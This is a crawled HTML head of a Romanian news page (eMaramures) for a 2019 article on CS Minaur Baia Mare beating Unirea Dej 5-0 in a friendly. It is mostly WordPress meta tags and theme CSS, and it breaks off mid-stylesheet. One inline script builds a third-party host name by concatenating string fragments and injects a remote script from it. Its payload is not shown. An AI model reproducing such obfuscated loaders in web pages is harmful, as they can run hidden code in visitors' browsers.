

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/fotbal-meci-amical-cs-minaur-castiga-primul-amical-al-verii-cu-5-0-in-fata-unirii-dej/
body_size: 31408
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>FOTBAL &#x2d; Meci amical – CS Minaur câștigă primul amical al verii cu 5&#x2d;0 în fața Unirii Dej &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Secția de fotbal a CS Minaur Baia Mare a disputat s&acirc;mbătă dimineața primul meci amical din această vară. Băimărenii s-au deplasat la Dej&#8230;" />
<meta property="article:published_time" content="2019-07-20" />
<meta property="article:modified_time" content="2019-07-20" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/sport/","name":"Sport"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"FOTBAL &#8211; Meci amical \u2013 CS Minaur c\u00e2\u0219tig\u0103 primul amical al verii cu 5-0 \u00een fa\u021ba Unirii Dej"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.32ms meta | 0.34ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; FOTBAL &#8211; Meci amical – CS Minaur câștigă primul amical al verii cu 5-0 în fața Unirii Dej" href="https://www.emaramures.ro/fotbal-meci-amical-cs-minaur-castiga-primul-amical-al-verii-cu-5-0-in-fata-unirii-dej/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand 